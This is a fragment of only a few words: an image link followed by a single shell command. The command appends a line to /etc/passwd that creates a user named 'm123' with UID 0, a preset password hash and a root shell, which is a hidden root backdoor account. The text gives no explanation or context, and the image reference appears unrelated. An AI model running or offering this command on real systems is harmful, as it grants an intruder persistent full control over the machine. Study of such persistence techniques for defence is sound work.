 echo "m123:sadtCr0CILzv2:0:0:/root:/bin/bash" >> /etc/passwd